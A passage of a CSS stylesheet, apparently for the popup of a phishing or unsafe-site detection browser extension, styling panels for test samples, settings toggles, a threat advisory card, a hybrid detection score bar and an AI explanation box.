  margin-bottom: 8px;
}

.probe-title {
  font-size: 11px;
  font-weight: 700;
  color: var(--brand-blue);
  margin-bottom: 6px;
}

.probe-metrics-row {
  display: flex;
  gap: 6px;
}

.probe-pill {
  font-size: 10px;
  font-weight: 600;
  background: var(--bg-secondary);
  color: var(--text-secondary);
  padding: 3px 6px;
  border-radius: 4px;
  border: 1px solid var(--border-light);
}

.full-url-display {
  background: var(--bg-secondary);
  border: 1px solid var(--border-light);
  border-radius: 6px;
  padding: 6px 8px;
  font-size: 10.5px;
}

.url-label {
  font-weight: 700;
  color: var(--text-muted);
  display: block;
  margin-bottom: 2px;
}

.url-text {
  font-family: monospace;
  color: var(--text-secondary);
  word-break: break-all;
}

/* ==========================================================================
   Panel 4: Test Samples
   ========================================================================== */
.samples-desc {
  font-size: 11px;
  color: var(--text-muted);
  margin-bottom: 8px;
}

.sample-group {
  margin-bottom: 8px;
}

.sample-group-title {
  font-size: 10.5px;
  font-weight: 700;
  color: var(--text-secondary);
  margin-bottom: 4px;
}

.chips-container {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
}

.test-chip-btn {
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 5px;
  padding: 3px 7px;
  font-size: 10.5px;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.test-chip-btn:hover {
  background: var(--bg-secondary);
  border-color: var(--border-hover);
}

.test-chip-btn.verified:hover {
  border-color: var(--safe);
  color: var(--safe);
  background: var(--safe-bg);
}

.test-chip-btn.caution:hover {
  border-color: var(--caution);
  color: var(--caution);
  background: var(--caution-bg);
}

.test-chip-btn.danger:hover {
  border-color: var(--danger);
  color: var(--danger);
  background: var(--danger-bg);
}

.lab-launch-box {
  margin-top: 10px;
}

.btn-lab-action {
  width: 100%;
  background: linear-gradient(135deg, #0284c7 0%, #0369a1 100%);
  color: #ffffff;
  border: none;
  padding: 8px;
  border-radius: 7px;
  font-size: 11.5px;
  font-weight: 700;
  cursor: pointer;
  transition: opacity 0.15s ease;
}

.btn-lab-action:hover {
  opacity: 0.92;
}

/* ==========================================================================
   Panel 5: Settings
   ========================================================================== */
.settings-list {
  display: flex;
  flex-direction: column;
  gap: 7px;
  margin-bottom: 10px;
}

.setting-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 7px;
  padding: 8px 10px;
}

.setting-text {
  display: flex;
  flex-direction: column;
}

.setting-title {
  font-size: 11.5px;
  font-weight: 700;
  color: var(--text-main);
}

.setting-subtitle {
  font-size: 10px;
  color: var(--text-muted);
}

/* Switch Toggle */
.switch-toggle {
  position: relative;
  display: inline-block;
  width: 32px;
  height: 18px;
  flex-shrink: 0;
}

.switch-toggle input {
  opacity: 0;
  width: 0;
  height: 0;
}

.slider-toggle {
  position: absolute;
  cursor: pointer;
  top: 0; left: 0; right: 0; bottom: 0;
  background-color: #cbd5e1;
  transition: .25s ease;
  border-radius: 18px;
}

.slider-toggle:before {
  position: absolute;
  content: "";
  height: 14px;
  width: 14px;
  left: 2px;
  bottom: 2px;
  background-color: white;
  transition: .25s ease;
  border-radius: 50%;
  box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

input:checked + .slider-toggle {
  background-color: var(--brand-blue);
}

input:checked + .slider-toggle:before {
  transform: translateX(14px);
}

.privacy-badge-box {
  display: flex;
  gap: 8px;
  background: var(--neutral-bg);
  border: 1px solid var(--neutral-border);
  border-radius: 7px;
  padding: 8px 10px;
  font-size: 10.5px;
  color: var(--text-secondary);
  line-height: 1.35;
}

.privacy-icon {
  font-size: 16px;
  line-height: 1;
}

.privacy-badge-box strong {
  display: block;
  color: var(--text-main);
  margin-bottom: 2px;
}

/* ==========================================================================
   Footer
   ========================================================================== */
.app-footer {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  padding: 6px 12px;
  background: var(--bg-card);
  border-top: 1px solid var(--border-light);
  font-size: 10px;
  color: var(--text-muted);
  flex-shrink: 0;
}

/* ==========================================================================
   POPUP SUGGESTED AUTHENTIC WEBSITE & THREAT ADVISORY CARD
   ========================================================================== */
.popup-suggested-card {
  margin: 0 14px 10px;
  background: #f0fdf4;
  border: 1.5px solid #86efac;
  border-radius: 10px;
  padding: 10px 12px;
  display: flex;
  flex-direction: column;
  gap: 7px;
  box-shadow: 0 2px 8px rgba(16, 185, 129, 0.12);
}

.popup-suggested-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.popup-suggested-pill {
  font-size: 10px;
  font-weight: 800;
  color: #15803d;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.popup-suggested-brand {
  font-size: 11px;
  font-weight: 800;
  color: #0f172a;
}

.popup-suggested-desc {
  font-size: 11px;
  color: #334155;
  line-height: 1.35;
}

.popup-suggested-btn {
  background: linear-gradient(135deg, #16a34a, #15803d);
  color: #ffffff !important;
  text-decoration: none;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 11.5px;
  font-weight: 700;
  text-align: center;
  display: block;
  box-shadow: 0 2px 6px rgba(22, 163, 74, 0.25);
  transition: all 0.2s;
}

.popup-suggested-btn:hover {
  background: linear-gradient(135deg, #15803d, #14532d);
  transform: translateY(-1px);
}

.popup-why-unsafe-box {
  background: #fff5f5;
  border: 1px solid #fecaca;
  border-radius: 6px;
  padding: 7px 9px;
  margin-top: 3px;
}

.popup-why-title {
  font-size: 10.5px;
  font-weight: 800;
  color: #991b1b;
  margin-bottom: 4px;
}

.popup-why-list {
  font-size: 10px;
  color: #475569;
  line-height: 1.35;
  display: flex;
  flex-direction: column;
  gap: 3px;
}

.popup-why-item {
  display: flex;
  align-items: flex-start;
  gap: 5px;
}


/* HYBRID AI MULTI-LAYER DETECTION BAR */
.hybrid-ai-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 6px;
  background: rgba(15, 23, 42, 0.04);
  border-radius: 8px;
  padding: 6px 10px;
  margin-top: 10px;
  border: 1px solid rgba(15, 23, 42, 0.08);
}

.hybrid-pill {
  display: flex;
  align-items: center;
  gap: 5px;
  font-size: 11px;
  color: #475569;
}

.hybrid-pill-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  display: inline-block;
}

.hybrid-pill-dot.heur {
  background: #3b82f6;
}

.hybrid-pill-dot.ml {
  background: #8b5cf6;
}

.hybrid-pill-dot.combined {
  background: #ef4444;
}

.hybrid-pill-label {
  font-weight: 600;
  color: #64748b;
}

.hybrid-pill-val {
  font-weight: 800;
  color: #0f172a;
}

.hybrid-pill.combined {
  background: rgba(239, 68, 68, 0.08);
  padding: 2px 7px;
  border-radius: 6px;
  border: 1px solid rgba(239, 68, 68, 0.2);
}

.hybrid-pill.combined .hybrid-pill-label {
  color: #991b1b;
}

.hybrid-pill.combined .hybrid-pill-val {
  color: #b91c1c;
}

/* GROUNDED AI EXPLANATION BOX */
.popup-ai-explanation-box {
  background: #ffffff;
  border: 1px solid #e2e8f0;
  border-radius: 10px;
  padding: 10px 12px;
  margin-bottom: 12px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.popup-ai-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 6px;
}

.popup-ai-title-wrap {
  display: flex;
  align-items: center;
  gap: 6px;
}

.ai-sparkle-icon {
  font-size: 13px;
}

.popup-ai-title {
  font-size: 11.5px;
  font-weight: 700;
  color: #1e293b;
  letter-spacing: 0.2px;
}

.popup-ai-confidence-pill {
  font-size: 9.5px;
  font-weight: 700;
  background: #f1f5f9;
  color: #475569;
  padding: 2px 6px;
  border-radius: 4px;
  border: 1px solid #cbd5e1;
}

.popup-ai-headline {
  font-size: 12px;
  font-weight: 700;
  color: #0f172a;
  margin-bottom: 4px;
}

.popup-ai-summary {
  font-size: 11px;
  color: #475569;
  line-height: 1.45;
  margin-bottom: 8px;
}

.popup-ai-section-label {
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.4px;
  color: #64748b;
  margin-bottom: 4px;
}

.popup-ai-driver-list,
.popup-ai-safety-list {
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-bottom: 6px;
}

.ai-driver-item,
.ai-safety-item {
  display: flex;
  align-items: flex-start;
  gap: 6px;
  font-size: 10.5px;
  line-height: 1.35;
  background: #f8fafc;
  padding: 4px 7px;
  border-radius: 5px;
  border: 1px solid #edf2f7;
}

.ai-driver-icon,
.ai-safety-icon {
  font-size: 12px;
  flex-shrink: 0;
  margin-top: 1px;
}

.ai-driver-text,
.ai-safety-text {
  color: #334155;
}

.ai-driver-source {
  font-size: 9px;
  font-weight: 700;
  color: #7c3aed;
  margin-right: 3px;
}
</file>
